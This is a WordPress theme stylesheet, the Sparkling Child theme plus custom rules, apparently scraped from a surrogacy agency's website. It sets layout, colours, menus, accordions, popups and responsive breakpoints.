.navbar-default .navbar-nav > li > a {







  line-height: 14px !important;







  margin-top: 30px;







}







#click-menu .threeLines {







  width: 28px !important;







  height: 21px !important;







}







.navbar-nav > li > a {







  padding-top: 0px;







}







#secondary .widget {







  color: #333;







}























/*Remove slash before home*/















#menu-item-564 a:before {







  display:none;







}















input {







  max-width: 280px !important;







}











.fa-question-circle {



  color:#ccc;



  margin:0 5px 0 2px;



  font-size: 15px;



}











.fa-caret-right {



  margin-right:5px;



}







.dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {



  background-color: #1D9696;



  color: #fff;



}















/*Accordion Styling*/



.accordion-wrapper {



  max-width:800px;  



}







.accordion {



  margin-top:30px;  



}







.accordion h3 {



  margin-left: 30px;



  margin-top:20px;



}







.accordion dl {



  border: 1px solid #eee;



}







.accordion p {



  padding: 0px 20px 0px;



}







.accordion dt {



  float:none;



  width:100%;  



}











.accordion dl:after {



  content:"";



  display:block;



  height:1em;



  width:100%;



  border:1px solid #ccc;



  position:relative;



  background:-webkit-linear-gradient(top, #ffffff 1%,#eaeaea 100%);



}



.accordion dt > a {



  text-align:center;



  font-weight: 700;



  letter-spacing:0.3px;



  padding: 8px;



  display: block;



  font-family: 'open sans';



  text-decoration: none;



  color: #777;



  font-size: 15px;



  -webkit-transition: background-color 0.5s ease-in-out;



  transition: background-color 0.5s ease-in-out;



}



.accordion dd {



  background-color:#fff;



  font-size:1em;



  line-height:1.5em;



  margin:0;padding:0;



}



.accordion dd > p {



  padding:.5em 2em .5em 2em;



}







.accordion {



  position: relative;



  background-color: #fff;



}







.accordionTitle {



  background: -webkit-linear-gradient(top, #ffffff 1%,#eaeaea 100%);



  text-shadow: 0px 1px 0px rgba(255,255,255,.3);



  box-shadow: 0px 0px 0px 1px rgba(155,155,155,0.3), 1px 0px 0px 0px rgba(255,255,255,0.9) inset, 0px 2px 2px rgba(0,0,0,0.1);



}



.accordionTitle:before {



  content: "+";



  font-size: 1em;



  line-height: 0.5em;



  float: left;



  color:#777;



  -webkit-transition: -webkit-transform 0.3s ease-in-out;



  transition: transform 0.3s ease-in-out;



}



.accordionTitle:hover {



  background-color: #fff;



}







.accordionTitleActive,



.accordionTitle.is-expanded {



  background-color: #C6E1EC;



}







.accordionTitleActive:before,







.accordionTitle.is-expanded:before {







  -webkit-transform: rotate(-225deg);







      -ms-transform: rotate(-225deg);







          transform: rotate(-225deg);







}







.accordionItem {







  height: auto;







  overflow: hidden;







  /*max-height: 150em;*/







  -webkit-transition: max-height 1s;







          transition: max-height 1s;







}







@media screen and (min-width: 48em) {







  .accordionItem {







    /*max-height: 15em;*/







    -webkit-transition: max-height 0.5s;







            transition: max-height 0.5s;







  }







}







.accordionItemCollapsed,







.accordionItem.is-collapsed {







  max-height: 0;







}







.animateIn {







  -webkit-animation: accordionIn 0.65s normal ease-in-out both 1;







          animation: accordionIn 0.65s normal ease-in-out both 1;







}







.animateOut {







  -webkit-animation: accordionOut 0.75s alternate ease-in-out both 1;







          animation: accordionOut 0.75s alternate ease-in-out both 1;







}







@-webkit-keyframes accordionIn {







  0% {







    opacity: 0;







    -webkit-transform: scale(0.8);







            transform: scale(0.8);







  }







  100% {







    opacity: 1;







    -webkit-transform: scale(1);







            transform: scale(1);







  }







}







@keyframes accordionIn {







  0% {







    opacity: 0;







    -webkit-transform: scale(0.8);







            transform: scale(0.8);







  }







  100% {







    opacity: 1;







    -webkit-transform: scale(1);







            transform: scale(1);







  }







}







@-webkit-keyframes accordionOut {







  0% {







    opacity: 1;







    -webkit-transform: scale(1);







            transform: scale(1);







  }







  100% {







    opacity: 0;







    -webkit-transform: scale(0.8);







            transform: scale(0.8);







  }







}







@keyframes accordionOut {







  0% {







    opacity: 1;







    -webkit-transform: scale(1);







            transform: scale(1);







  }







  100% {







    opacity: 0;







    -webkit-transform: scale(0.8);







            transform: scale(0.8);







  }







}







.fa-question-circle {



    color: #777;



    position: relative;



}







.wp-polls .Buttons {



    border: none;



    background-color: #1D95B0;



    padding: 7px 12px;



    border-radius: 2px;



    color: #fff;



    letter-spacing: 0;



}



input, select, textarea {



    max-width: 280px;



}







.secondary-navigation #navigation ul li a:hover {



  text-decoration: none !important;



}







.social-media-icons {



  position:absolute;



  right:0;



  top:20px;



}







.social-media-icons li {



  display:inline-block; 



  margin-right:10px;



}







.social-media-icons li .fa {



  background:#1D95A8;



  color:#fff;



  padding:5px;



  border-radius:3px;



}







.social-media-icons li .fa-facebook {



   padding:7px 13px 5px 13px;



}







.social-media-icons li .fa-twitter {



   padding:7px 9px 5px 9px;



}







.social-media-icons li .fa-google-plus {



  padding:7px 9px 5px 9px;  



}







.social-media-icons li .fa-pinterest-square {



  padding:7px 9px 5px 9px;  



}







#click-menu .threeLines .line {



  box-shadow: 0 0 1px 1px rgba(0,0,0,0.1);



}











#share-buttons {



  margin-top:20px;



}







#share-buttons a {



  font-size: 24px;



  border: none;



  color: #DA4453;



  padding:1px;



  margin-right:2px;



  float:left;



}







.fa-star, .fa-star-half {



  color:#FAC12F;



}







.cr-stars {



  margin-left:20px; 



}







.customer-review {



  font-family:'open-sans', arial;



  text-align:left;  



  margin-top:20px;



  font-size:14px;



  background:#363636;



  border-radius:3px;



  padding:10px;



  color:#fff;



}







.customer-review .review-title {



  font-size:18px;



  font-family:'raleway', arial;



  display:block;



  margin-bottom:5px;



}







.navbar-default .navbar-nav>li>a {



  text-shadow: 1px 1px 1px rgba(255,255,255,0.3);



  letter-spacing: 0.2px;



}







.caption-title {



  font-size: 16.5px;



  font-weight: 600;



  font-family: 'open sans', arial;



  color: #fff;



  letter-spacing: .3px;



  text-align: right;



  max-width: 480px;



  background: rgba(0, 0, 0, .8);



  position: absolute;



  padding: 15px 20px;



  top: 15%;



  right: 0;



  border-radius: 5px 0 0 5px;



}







.caption-description {



  font-size: 14px;



  text-shadow: 0 1px 3px rgba(0, 0, 0, .3);



  letter-spacing: .3px;



  color: #fff;



  text-align: right;



  background: rgba(0, 0, 0, .8);



  position: absolute;



  right: 0;



  bottom: 35%;



  padding: 5px 10px;



  border-radius: 5px 0 0 5px;



}







 .nav>li>a:hover {



  color: #000;



}







.single .single-featured {



  width: 100%;



}







#click-menu {



  background: #1D95A8 !important;



}







.page-id-512 #text-10, .page-id-226 #text-8 {



  display:none !important;



}







/*Fix 3rd level menu dropdown*/







.nav.navbar-nav ul ul {



    top: 0;



    left: 100%;



}



input, select, textarea {

    border: 1px solid #eee;

    border-radius: 3px;

}



  



.video-row .vid-title {

    width: 100px;

    margin: 0 auto;

    display: block;

    color:#fff;

    text-align: center;

    background: #313233;

    position: relative;

    top: 35px;

}



.video-row iframe {

    border:8px solid #fff;

    box-shadow:0 0 1px 1px rgba(0,0,0,0.1);

}



.video-row hr {

    border-bottom: 1px solid rgba(0,0,0,0.1);

    margin:20px 30px;

}







/*Responsive Styles*/







@media screen and (max-width: 1199px) {







  .custom-template-main {



    float: left;



  }







  .rowClass {



    position:static;



  }







  .main-caption h2 {



    font-size: 46px;



  }







  .main-caption .excerpt {



    font-size: 21px;



  }







  #primary {



    margin-bottom: 20px;



  }







  .top-phone {



    right: 5px !important;



  }







  .nav.navbar-nav {



    top:0px;



    display: none;



  }







  #click-menu {



    top: 25px !important;



    right: 5px !important;



  }







  .top-phone {



    top: -6px;



  }



}











@media screen and (max-width: 991px) {



  .caption-title {



    font-size: 14px;



    color: #fff;



    text-align: center;



    width:100%;



    max-width: 100%;



    background:#000;



    position: absolute;



    padding:5px 10px;



    top:auto;



    right:auto;



    bottom:0;



    border-radius:none;



  }







  .caption-description {



    font-size: 13px;



    bottom:auto;



    top:5%;



  }



  .video-row iframe {

      min-height:300px;

  }



}







@media screen and (max-width: 940px) {



  .top-cta {



    display:none;  



  }



}







@media screen and (max-width: 782px) {



  #click-menu {



    top: 26px !important;



  }



}







@media screen and (max-width: 670px) {



  .home .post-inner-content {



    padding: 0px 20px;



  }



}











@media screen and (max-width:500px) {



  .caption-title {



    font-size: 11px;



    padding:2.5px 5px;



  }







  .caption-description {



    display:none;



  }







  .top-phone a {



    font-size:13px;



  }







  .top-phone i {



    font-size: 16px;



  }







  .phone-txt {



    text-transform:capitalize;  



    font-size:13px;



  }







  .contact-us {



    text-align:center;



    font-weight:bold;



  }







  a.cta-link {



    display:block;



    background:#1D95A8;



    max-width:270px;



    border-radius:5px;



    padding:10px 5px;



    text-transform: uppercase;



    color: #fff;



    margin:25px;



    font-family:'open sans';



    letter-spacing:0.3px;



  }







  .fp-link-2 {



    margin-bottom:40px !important;



  }







  input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], textarea {



    width: 100% !important;



    max-width: 270px !important;



  }







  div#share-buttons .fa {



    margin-right: 33px;



  }







  .copyright a:last-of-type{



    display: block;



    margin-top: 33px;



    background: #3a3a3a;



    width: 140px;



    padding: 7px 5px;



    color: #fff;



    font-size: 14px;



    border-radius: 5px;



    margin: 33px auto;



  }



  



  .entry-meta .fa, .entry-meta a {



    margin:50px !important;



    display:none  !important;



  }



  .single .entry-content {



    margin-top:-50px;



  }



  



  .blog .entry-content {



    margin-top:-50px;



  }



}







@media screen and (max-width:390px) {



  #logo {



    position: relative;



    top: 20px;



    width: 96px;



    left: -15px;



  }

.bhxJlG {
    flex-basis: 100% !important;
}
.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
    padding: 20px !important;
}
.eapp-popup-button-component.jsx-4070757260 {
    font-size: 17px !important;
    display: inline-block !important;
    padding: 18px 20px !important;
    text-align: center !important;
}
.eapp-popup-block-variation-title-component.jsx-2130822146 {
    font-size: 33px !important;
}
.eapp-popup-content-inner {
    width: 100% !important;
}

}


@media screen and (max-width: 320px) {
	.eapp-popup-button-component.jsx-4070757260 {
		font-size: 14px !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css
body_size: 59131
content:
/*



Theme Name: Sparkling Child



Theme URI: http://colorlib.com/wp/themes/sparkling



Author: Colorlib



Author URI: http://colorlib.com/



Description: Sparkling is a clean minimal and responsive WordPress theme well suited for travel, health, business, finance, design, art, personal and any other creative websites and blogs. Developed using Bootstrap 3 that makes it mobile and tablets friendly. Theme comes with full-screen slider, social icon integration, author bio, popular posts widget and improved category widget. Sparkling incorporates latest web standards such as HTML5 and CSS3 and is SEO friendly thanks to its clean structure and codebase. It has dozens of Theme Options to change theme layout, colors, fonts, slider settings and much more. Theme is also translation and multilingual ready and is available in Spanish. Sparkling is a free WordPress theme with premium functionality and design.



Version: 1.5.0



Template: sparkling



License: GNU General Public License v2 or later



License URI: http://www.gnu.org/licenses/gpl-2.0.html



Text Domain: sparkling



Domain Path: /languages/



Tags: green, light, white, gray, black, one-column, two-columns, right-sidebar, fluid-layout, responsive-layout, photoblogging, left-sidebar, translation-ready, custom-background, custom-colors, custom-menu, featured-images, full-width-template, post-formats, theme-options, threaded-comments





This theme, like WordPress, is licensed under the GPL.





sparkling is based on Underscores http://underscores.me/, (C) 2012-2013 Automattic, Inc.

*/















body {







  color: #6B6B6B;







  background-color: #F2F2F2;







  word-wrap: break-word;







  font-family: 'Open Sans', sans-serif;







  line-height: 1.7;







  font-size: 14px;







}







input, select, textarea {               



  padding: 8px 12px !important;



  color: #444 !important;



}
.fade.active {
  opacity: 1;
}






.wpcf7 input[type=submit] {



  color: #fff !important;



}







.wp-polls .Buttons {



  color: #fff !important;



}







.wpcf7-list-item-label {



  color:#444;



}



.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
    font-family: 'Raleway', sans-serif;
}



a {







  color: #DA4453;







  text-decoration: none;







  -webkit-transition: all 0.3s;







     -moz-transition: all 0.3s;







       -o-transition: all 0.3s;







          transition: all 0.3s;







}







a:hover,







a:focus {







  color: #DADADA;







  text-decoration: none;







}







a:focus {







  outline: thin dotted;







  outline: 5px auto -webkit-focus-ring-color;







  outline-offset: -2px;







}







h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {







  color: #DA4453;







  font-weight: 700;







  font-family: 'Roboto Slab', serif;







}







h1,







.h1 {







  font-size: 28px;







}







h2,







.h2 {







  font-size: 24px;







}







h3,







.h3 {







  font-size: 20px;







}







h4,







.h4 {







  font-size: 16px;







}







h5,







.h5 {







  font-size: 14px;







}







h6,







.h6 {







  font-size: 13px;







}







img {







  height: auto; /* Make sure images are scaled correctly. */







  max-width: 100%; /* Adhere to container width. */







}







button,







input,







select,







textarea {







  font-size: 100%; /* Corrects font size not being inherited in all browsers */







  margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */







  vertical-align: baseline; /* Improves appearance and consistency in all browsers */







  *vertical-align: middle; /* Improves appearance and consistency in all browsers */







}







input[type="checkbox"],







input[type="radio"] {







  padding: 0; /* Addresses excess padding in IE8/9 */







}







input[type="search"] {







  -webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */







  -webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */







  -moz-box-sizing:  content-box;







  box-sizing:     content-box;







}







input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */







  -webkit-appearance: none;







}







button::-moz-focus-inner,







input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */







  border: 0;







  padding: 0;







}







input[type="text"],







input[type="email"],







input[type="url"],







input[type="password"],







input[type="search"],







textarea {







  color: #666;







  border: 1px solid #E8E8E8;







  border-radius: 3px;







}







input[type="text"]:focus,







input[type="email"]:focus,







input[type="url"]:focus,







input[type="password"]:focus,







input[type="search"]:focus,







textarea:focus {







  color: #111;







}







input[type="text"],







input[type="email"],







input[type="url"],







input[type="password"],







input[type="search"] {







  padding: 3px;







}







textarea {







  overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */







  padding-left: 3px;







  vertical-align: top; /* Improves readability and alignment in all browsers */







  width: 100%;







}







/* Alignment */







.alignleft {







  display: inline;







  float: left;







  margin-right: 1.5em;







}







.alignright {







  display: inline;







  float: right;







  margin-left: 1.5em;







}







.aligncenter {







  clear: both;







  display: block;







  margin: 0 auto;







}







/* Text meant only for screen readers */







.screen-reader-text {







  clip: rect(1px, 1px, 1px, 1px);







  position: absolute !important;







}







.screen-reader-text:hover,







.screen-reader-text:active,







.screen-reader-text:focus {







  background-color: #f1f1f1;







  border-radius: 3px;







  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);







  clip: auto !important;







  color: #21759b;







  display: block;







  font-size: 14px;







  font-weight: bold;







  height: auto;







  left: 5px;







  line-height: normal;







  padding: 15px 23px 14px;







  text-decoration: none;







  top: 5px;







  width: auto;







  z-index: 100000; /* Above WP toolbar */







}







/* Clearing floats */







.clear:before,







.clear:after,







.gallery:before,







.gallery:after,







.entry-content:before,







.entry-content:after,







.comment-content:before,







.comment-content:after,







.site-header:before,







.site-header:after,







.site-content:before,







.site-content:after,







.site-footer:before,







.site-footer:after,







.home-widget-area:before {







  content: '';







  display: table;







}







.clear:after,







.entry-content:after,







.gallery:after,







.comment-content:after,







.site-header:after,







.site-content:after,







.site-footer:after,







.home-widget-area:before {







  clear: both;







}







/* =Content







----------------------------------------------- */







.sticky {







}







.hentry {







  margin: 0;







}







.byline,







.updated {







  display: none;







}







.single .byline,







.group-blog .byline {







  display: inline;







  margin-right: 0;







}







.page-content,







.entry-content,







.entry-summary {







  margin: 1.5em 0 0;







}







.page-links {







  clear: both;







  margin: 0 0 1.5em;







}







.main-content-area {







  margin-top: 40px;







  margin-bottom: 40px;







}







/* =Post styling







----------------------------------------------- */







.entry-meta a {







  font-size: 13px;







  color: #6B6B6B;







}







.entry-meta {







  margin-bottom: 30px;







}







footer.entry-meta {







  margin-bottom: 0;







}







.page-header {







  margin-top: 0;







  border-bottom: 0;







  padding-bottom: 0;







}







.entry-meta .fa {







  font-size: 14px;







  margin-right: 3px;







}







.entry-meta span {







  margin-right: 10px;







}







.entry-title {







  color: #444;







  margin-bottom: 30px;







}







.entry-title a {







  color: #444;







}







.entry-title a:hover {







  color: #DA4453;







}







.btn.btn-default.read-more {







  float: right;







  margin-top: 10px;







  font-size: 12px;







  padding: 11px 13px;







}







.search .btn.btn-default.read-more {







  float: none;







}







hr.section-divider {







  border-color: #E8E8E8;







  margin-top: 50px;







  margin-bottom: 50px;







}







/* author */







.author-bio {







  clear: both;







  width: 100%;







  padding-top: 35px;







  padding-bottom: 35px;







}







.author-bio .avatar {







  float: left;







}







.author-bio-content h4 {







  font-size: 14px;







  margin-top: 0;







}







.author-bio .author-bio-content {







  margin-left: 74px;







}







.secondary-content-box {







  padding-top: 0;







  padding-bottom: 0;







}







.single-view,







.blog-item-wrap {







  margin-bottom: 50px;







}







.post-inner-content {







  padding: 45px 50px;







  background-color: #fff;







  border: 1px solid #dadada;







  border-top: none;







}







.post-inner-content:first-child {







  border-top: 1px solid #dadada;;







}







.entry-title {







  margin-top: 0;







}







.more-link,







.says {







  display: none;







}







.comment-author .fn,







.author-bio h4,







.comment-reply-title {







  text-transform: uppercase;







  font-weight: 700;







}







.comment-reply-title {







  font-size: 14px;







}







.comment-reply-link {







  background: #C1C0C0;







  border: #C1C0C0;







  font-size: 10px;







  text-transform: uppercase;







}







@media(max-width:767px){







    .post-inner-content {







        padding: 20px 25px;







    }







}







/* =Singe Post/Page Pagination







----------------------------------------------- */







.page-links span {







  display: inline-block;







  color: #fff;







  background-color: #DA4453;







  border-radius: 4px;







  padding: 2px 10px;







  margin-left: 2px;







}







.page-links a span {







  background-color: inherit;







  border: 1px solid #E8E8E8;







  color: #DA4453;







  -webkit-transition: all 0.5s;







     -moz-transition: all 0.5s;







       -o-transition: all 0.5s;







          transition: all 0.5s;







}







.page-links a:hover span {







  background-color: #DA4453;







  border: 1px solid #DA4453;







  color: #fff;







}







.pagination .fa-chevron-left,







.pagination .fa-chevron-right {







  font-size: 12px;







}







.pagination li a {







  color: #DA4453;







}







.pagination li:hover a {







  color: #DA4453;







}







.pagination>.active>a,







.pagination>.active>span,







.pagination>.active>a:hover,







.pagination>.active>span:hover,







.pagination>.active>a:focus,







.pagination>.active>span:focus {







  color: #FFF;







  background-color: #DA4453;







  border-color: #DA4453;







}







.pagination>li>a,







.pagination>li>span {







  padding: 9px 14px;







  border-color: #dadada;







}







.bottom-pagination {







  text-align: center;







}







/* =Asides







----------------------------------------------- */







.blog .format-aside .entry-title,







.archive .format-aside .entry-title {







  display: none;







}







/* =Media







----------------------------------------------- */







.page-content img.wp-smiley,







.entry-content img.wp-smiley,







.comment-content img.wp-smiley {







  border: none;







  margin-bottom: 0;







  margin-top: 0;







  padding: 0;







}







.single-featured {







  -webkit-transition: opacity 0.3s linear;







     -moz-transition: opacity 0.3s linear;







       -o-transition: opacity 0.3s linear;







          transition: opacity 0.3s linear;







  display: block;







  margin: auto;







}







.single-featured:hover {







  opacity: 0.8;







}







.wp-caption {







  border: 1px solid #ccc;







  margin-bottom: 1.5em;







  max-width: 100%;







}







.wp-caption img[class*="wp-image-"] {







  display: block;







}







.wp-caption-text {







  text-align: center;







}







.wp-caption .wp-caption-text {







  margin: 0.8075em 0;







}







/* Make sure embeds and iframes fit their containers */







embed,







iframe,







object {







  max-width: 100%;







}







/* =Widgets







----------------------------------------------- */







/* Make sure select elements fit in widgets */







.widget select {







  max-width: 100%;







}







/* Search widget */







.widget_search .search-submit {







  display: none;







}







.widget ul li {







  list-style: none;







  border-bottom: 1px solid #F2F2F2;







  margin-bottom: 10px;







  padding-bottom: 10px;







}







.widget ul {







  padding: 0;







  line-height: 18px;







  font-size: 14px;







}







.widget ul.nav.nav-tabs {







  padding: 0;







}







#secondary .widget {







  margin-bottom: 50px;







  color: #C1C0C0;







  overflow: hidden;







}







#secondary .widget:last-child {







  margin-bottom: 0px;







}







.tab-content ul li {







  list-style: none;







}







#secondary .widget_archive ul li:before,







#secondary .widget_categories ul li:before,







#secondary .widget_recent_comments ul li:before {







  font-family: fontawesome;







  margin-right: 10px;







}







#secondary .widget_archive ul li:before {







  content: '\f073';







}







#secondary .widget_categories ul li:before {







  content: '\f115';







}







#secondary .widget_recent_comments ul li:before {







  content: '\f0e5';







}







.well {







  background-color: #fff;







  padding: 30px;







  border: 1px solid #DADADA;







  overflow: hidden;







  clear: both;







}







#secondary .widget > h3 {







  font-size: 14px;







  text-transform: uppercase;







  margin-bottom: 25px;







  margin-top: 0;







  color: #636467;







}







#secondary .widget a {







  color: #C1C0C0;







}







.widget ul ul {







  padding: 10px;







}







.widget #social ul li {







    border-bottom: 0;







}







.not-found-widget {







  margin-top: 30px;







}







@media (max-width: 767px) {







    #secondary {







        clear: both;







    }







}







/* Custom Category Widget */







.cats-widget ul li span {







  float: right;







}







/* Recent Post widgets */







.popular-posts-wrapper .post {







  float: left;







  clear: both;







  margin-bottom: 20px;







}







.popular-posts-wrapper .post .post-image {







  width: 60px;







  height: 60px;







  float: left;







  display: block;







  border-radius: 4px;







  -webkit-border-radius: 4px;







  background-color: #DADADA;







  background-position: center center;







  background-repeat: no-repeat;







  overflow: hidden;







}







.popular-posts-wrapper .post .post-image img {







  border-radius: 4px;







  opacity: 1;







  -webkit-transition: opacity  0.5s;







     -moz-transition: opacity  0.5s;







       -o-transition: opacity  0.5s;







          transition: opacity  0.5s;







}







.popular-posts-wrapper .post .post-image img:hover {







  opacity: 0.6 !important;







}







.popular-posts-wrapper .post .post-content {







  margin-left: 80px;







}







.widget .post-content > span {







  display: block;







}







#secondary .widget .post-content a {







  color: #DA4453;







}







#secondary .widget .post-content a:hover {







  color: #DADADA;







}







.widget .post-content span {







    font-size: 12px;







}







.tagcloud {







  margin-top: 25px;







}







.tagcloud a {







  padding: 6px 7px;







  margin-right: 0;







  margin-bottom: 4px;







  line-height: 100%;







  display: inline-block;







  color: #FFF !important;







  background-color: #DADADA;







  border-radius: 3px;







  -webkit-border-radius: 3px;







  font-size: 12px !important;







}







.tagcloud a:hover {







  background-color: #DA4453;







  border-color: #DA4453;







}







/* =Buttons







----------------------------------------------- */







.btn-default, .label-default {







  background-color: #DA4453;







  border-color: #DA4453;







  -webkit-transition: background-color 0.3s linear;







     -moz-transition: background-color 0.3s linear;







       -o-transition: background-color 0.3s linear;







          transition: background-color 0.3s linear;







}







.btn-default:hover,







.label-default[href]:hover,







.label-default[href]:focus,







.btn-default:hover, .btn-default:focus,







.btn-default:active,







.btn-default.active,







#image-navigation .nav-previous a:hover,







#image-navigation .nav-next a:hover {







  background-color: #363636;







  border-color: #363636;







}







.btn.btn-default {







  color: #FFF;







  text-transform: uppercase;







}







.input-group-btn:last-child>.btn {







  margin-left: 0;







}







button {







  background-color: #DA4453;







  border: none;







  text-transform: uppercase;







  -webkit-border-radius: 4px;







  border-radius: 4px;







  color: #fff;







  font-size: 12px;







  padding: 5px 12px;







  -webkit-transition: background-color 0.3s linear;







     -moz-transition: background-color 0.3s linear;







       -o-transition: background-color 0.3s linear;







          transition: background-color 0.3s linear;







}







button:hover {







  background-color: #363636;







}







#subscription-toggle {







    float: right;







}







/* =Infinite Scroll







----------------------------------------------- */







/* Globally hidden elements when Infinite Scroll is supported and in use. */







.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */







.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */







  display: none;







}







/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */







.infinity-end.neverending .site-footer {







  display: block;







}







#infinite-handle span {







  display: block;







  text-align: center;







  text-transform: uppercase;







  margin-bottom: 10px;







  border-radius: 4px;







  padding: 20px;







  background: transparent;







  border: 1px solid #DADADA;







  background: #fff;







  color: #DA4453;







  -webkit-transition: all 0.5s;







     -moz-transition: all 0.5s;







       -o-transition: all 0.5s;







          transition: all 0.5s;







}







#infinite-handle span:hover {







  background-color: #DA4453;







  color: #fff;







}







/* =Custom Styles







----------------------------------------------- */







.site-branding {







  margin-top: 20px;







  margin-bottom: 20px;







}







.site-description {







  color: #777;







  font-weight: 200;







  font-size: 16px;







}







.page-template-page-homepage-php .carousel {







  margin-top: -20px;







  margin-bottom: 20px;







}







@media (max-width: 768px) {







  .pull-right {







    float: none !important;







  }







  .pull-left {







    float: none !important;







  }







  .flex-caption {







    display: none;







  }







}







/* =Navigation







----------------------------------------------- */







.site-content [class*="navigation"] a {







  border: 1px solid #DADADA;







  background-color: #fff;







  padding: 8px 14px;







  font-size: 12px;







  border-radius: 4px;







  display: block;







  margin: 0 0 1.5em;







  overflow: hidden;







}







.paging-navigation {







  text-transform: uppercase;







}







.site-content [class*="navigation"] a:hover {







  color: #fff;







  background: #DA4453;







  text-decoration: none;







}







.more-link {







  float: right;







  margin: 10px 0;







}







.single .nav-links {







    margin-top: 30px;







}







[class*="navigation"] .nav-previous {







  float: left;







}







[class*="navigation"] .nav-next {







  float: right;







  text-align: right;







}







.nav>li>a {







  text-transform: uppercase;







}







.navbar.navbar-default {







  font-family: 'Open Sans', serif;







  margin-bottom: 0;







  font-weight: 500;







}







.navbar-default .navbar-nav > li > a {







  color: #F5F7FA;







  line-height: 40px;







  text-transform: uppercase;







  font-size: 12px;







}







.navbar > .container .navbar-brand {







  color: #DADADA;







  font-size: 20px;







  margin: 13px 0;







  font-family: 'Roboto Slab', serif;







}







.navbar-default .navbar-nav > .open > a,







.navbar-default .navbar-nav > .open > a:hover,







.navbar-default .navbar-nav > .open > a:focus {







  border-right: none;







  border-left: none;







}







.navbar {







  border-radius: 0;







}







.navbar-default {







  border: none;







}







.navbar-default .navbar-nav > .active > a,







.navbar-default .navbar-nav > .active > a:hover,







.navbar-default .navbar-nav > .active > a:focus,







.navbar-default .navbar-nav > li > a:hover,







.navbar-default .navbar-nav > li > a:focus,







.navbar-default .navbar-nav > .open > a,







.navbar-default .navbar-nav > .open > a:hover,







.navbar-default .navbar-nav > .open > a:focus {







  color: #DA4453;







  background-color: transparent;







}







.dropdown-menu > li > a:hover,







.dropdown-menu > li > a:focus,







.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,







.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {







  color: #fff;







  background-color: #DA4453;







}







.dropdown-menu {







  font-size: 13px;







}







.navbar-default .navbar-nav .open .dropdown-menu > li > a {







  color: #656D78;







}







@media (max-width: 767px) {







  .navbar-default .navbar-nav .open .dropdown-menu > li > a {







    color: #DADADA;







  }







}







.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {







  border-left: 1px solid rgba(0, 0, 0, 0.1);







}







@media (min-width: 767px) {







  ul.nav li.dropdown:hover > ul.dropdown-menu {







    display: block;







  }







}







.dropdown-menu > li > a {







  padding: 10px 15px;







  color: #636467;







}







.dropdown-menu,







.dropdown-menu > .active > a,







.dropdown-menu > .active > a:hover,







.dropdown-menu > .active > a:focus {







  border: none;







}







.dropdown-menu>.active>a,







.dropdown-menu>.active>a:hover,







.dropdown-menu>.active>a:focus {







  background-color: #DA4453;







  color: #fff;







}







.dropdown-menu .divider {







  background-color: rgba(0, 0, 0, 0.1);







}







.navbar-nav > li > .dropdown-menu {







  padding: 0;







}







.navbar-nav > li > a {







  padding-top: 18px;







  padding-bottom: 18px;







}







.navbar-default .navbar-toggle:hover,







.navbar-default .navbar-toggle:focus {







  background-color: transparent;







}







.nav.navbar-nav {







  float: right;







}







@media (max-width: 767px) {







  .nav.navbar-nav {







    float: none;







  }







  .navbar > .container .navbar-brand {







    margin: 0;







  }







  .navbar-default .navbar-nav > li > a {







    line-height: 20px;







    padding-top: 10px;







    padding-bottom: 10px;







  }







}







/* =Comments







----------------------------------------------- */







.comment-content a {







  word-wrap: break-word;







}







.bypostauthor {







}







#respond {







  background-color: transparent !important;







  box-shadow: none !important;







  padding: 0px !important;







}







#respond > p, #respond p.comment-notes, p.logged-in-as {







  margin-bottom: 10px;







}







p.logged-in-as {







  padding-bottom: 0px;







}







.comment-list {







  margin-bottom: 40px !important;







  margin-left: 0px !important;







  padding-left: 0;







}







.comment-list,







.comment-list .children {







    list-style: none;







}







.comment .comment-body {







  background-color: #ffffff;







  margin: 0;







  overflow: hidden;







  padding: 25px;







  margin-top: 2em;







  padding-left: 100px;







  position: relative;







  border: 1px solid #E8E8E8;







  border-bottom: 1px solid #DADADA;







  border-radius: 4px;







}







.comment-list .children {







  margin-left: 0px!important;







  padding-left: 40px;







  border-left: 1px solid #DADADA;







  background-repeat: no-repeat;







  background-position: left 20px;







}







.comment-list li.comment > div img.avatar {







  position: absolute;







  left: 29px;







  top: 29px;







}







#comment-form-title {







  font-size: 24px;







  padding-bottom: 10px;







}







.comment-author.vcard {







  font-size: 12px;







}







.vcard .avatar {







  position: absolute;







  left: 20px;







  top: 29px;







  border-radius: 2px;







}







.comment-metadata {







  font-size: 11px;







  line-height: 16px;







  margin-bottom: 10px;







}







.comment-reply-link {







  float: right;







}







.form-allowed-tags code {







  word-wrap: break-word;







  white-space: inherit;







}







.comment-respond label {







  display: block;







  font-weight: normal;







}







.comment-respond .required {







  color: #C7254E;







}







#submit {







  font-size: 12px;







}







.comment-navigation,







.single .nav-links {







  overflow: hidden;







  margin-top: 30px;







}







/* =Attachment styling







----------------------------------------------- */







#image-navigation .nav-previous a,







#image-navigation .nav-next a{







  padding: 5px 20px;







  border: 1px solid #E8E8E8;







  border-radius: 4px;







  display: block;







}







#image-navigation .nav-previous a:hover,







#image-navigation .nav-next a:hover{







  background-color: #DA4453;







  color: #fff;







}







#image-navigation .nav-previous,







#image-navigation .nav-next {







  margin: 10px 0;







}







/* =Gallery







-------------------------------------------------------------- */







.gallery {







  margin-bottom: 20px;







}







